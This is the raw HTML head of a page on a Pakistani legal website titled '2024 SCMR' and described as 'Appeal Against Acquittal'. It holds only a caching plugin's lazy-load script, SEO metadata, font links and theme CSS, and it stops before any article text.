

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawyersofpakistan.pk/2024-scmr/
body_size: 24324
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2024 SCMR - Lawyers of Pakistan</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<meta name="description" content="Appeal Against Acquittal"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lawyersofpakistan.pk/2024-scmr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2024 SCMR - Lawyers of Pakistan" />
<meta property="og:description" content="Appeal Against Acquittal" />
<meta property="og:url" content="https://lawyersofpakistan.pk/2024-scmr/" />
<meta property="og:site_name" content="Lawyers of Pakistan" />
<meta property="article:publisher" content="https://www.facebook.com/Pak.lawyers/" />
<meta property="article:section" content="lawyers of Pakistan in Urdu" />
<meta property="og:updated_time" content="2024-01-10T13:52:21+00:00" />
<meta property="og:image" content="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg" />
<meta property="og:image:secure_url" content="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg" />
<meta property="og:image:alt" content="2024 SCMR" />
<meta property="article:published_time" content="2024-01-10T13:52:12+00:00" />
<meta property="article:modified_time" content="2024-01-10T13:52:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2024 SCMR - Lawyers of Pakistan" />
<meta name="twitter:description" content="Appeal Against Acquittal" />
<meta name="twitter:image" content="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lawyers of Pakistan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lawyersofpakistan.pk/#person","name":"lawyersofpakistan_user","sameAs":["https://www.facebook.com/Pak.lawyers/"],"logo":{"@type":"ImageObject","@id":"https://lawyersofpakistan.pk/#logo","url":"https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png","contentUrl":"https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png","caption":"Lawyers of Pakistan","inLanguage":"en-US","width":"200","height":"130"},"image":{"@type":"ImageObject","@id":"https://lawyersofpakistan.pk/#logo","url":"https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png","contentUrl":"https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png","caption":"Lawyers of Pakistan","inLanguage":"en-US","width":"200","height":"130"}},{"@type":"WebSite","@id":"https://lawyersofpakistan.pk/#website","url":"https://lawyersofpakistan.pk","name":"Lawyers of Pakistan","publisher":{"@id":"https://lawyersofpakistan.pk/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg","url":"https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lawyersofpakistan.pk/2024-scmr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lawyersofpakistan.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lawyersofpakistan.pk/2024-scmr/","name":"2024 SCMR"}}]},{"@type":"WebPage","@id":"https://lawyersofpakistan.pk/2024-scmr/#webpage","url":"https://lawyersofpakistan.pk/2024-scmr/","name":"2024 SCMR - Lawyers of Pakistan","datePublished":"2024-01-10T13:52:12+00:00","dateModified":"2024-01-10T13:52:21+00:00","isPartOf":{"@id":"https://lawyersofpakistan.pk/#website"},"primaryImageOfPage":{"@id":"https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lawyersofpakistan.pk/2024-scmr/#breadcrumb"}},{"@type":"Person","@id":"https://lawyersofpakistan.pk/author/admin/","name":"Lawyers of Pakistan","url":"https://lawyersofpakistan.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cd00c604b31c047bbf56eaac96c67fffe60b1dbd0119c773e6db55909568f798?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cd00c604b31c047bbf56eaac96c67fffe60b1dbd0119c773e6db55909568f798?s=96&amp;d=mm&amp;r=g","caption":"Lawyers of Pakistan","inLanguage":"en-US"},"sameAs":["http://lawyersofpakistan.pk"]},{"@type":"BlogPosting","headline":"2024 SCMR - Lawyers of Pakistan","datePublished":"2024-01-10T13:52:12+00:00","dateModified":"2024-01-10T13:52:21+00:00","author":{"@id":"https://lawyersofpakistan.pk/author/admin/","name":"Lawyers of Pakistan"},"publisher":{"@id":"https://lawyersofpakistan.pk/#person"},"description":"Appeal Against Acquittal","name":"2024 SCMR - Lawyers of Pakistan","@id":"https://lawyersofpakistan.pk/2024-scmr/#richSnippet","isPartOf":{"@id":"https://lawyersofpakistan.pk/2024-scmr/#webpage"},"image":{"@id":"https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lawyersofpakistan.pk/2024-scmr/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lawyers of Pakistan &raquo; Feed" href="https://lawyersofpakistan.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lawyers of Pakistan &raquo; Comments Feed" href="https://lawyersofpakistan.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lawyers of Pakistan &raquo; 2024 SCMR Comments Feed" href="https://lawyersofpakistan.pk/2024-scmr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawyersofpakistan.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawyersofpakistan.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.30' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lawyersofpakistan.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1691450685' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-48-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-48.css?ver=1691450685' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hestia-elementor-style-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=1691450685' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://lawyersofpakistan.pk/wp-content/themes/hestia/style.min.css?ver=3.0.30' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#cf9455}.svg-text-color{fill:#cf9455}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#cf9455}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#cf9455}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#cf9455}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(207,148,85,0.14),0 3px 1px -2px rgba(207,148,85,0.2),0 1px 5px 0 rgba(207,148,85,0.12);box-shadow:0 2px 2px 0 rgba(207,148,85,0.14),0 3px 1px -2px rgba(207,148,85,0.2),0 1px 5px 0 rgba(207,148,85,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#cf9455}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(207,148,85,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(207,148,85,0.2);box-shadow:0 14px 26px -12px rgba(207,148,85,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(207,148,85,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#cf9455),to(#cf9455)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#cf9455),to(#cf9455)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#cf9455),to(#cf9455)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#cf9455}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
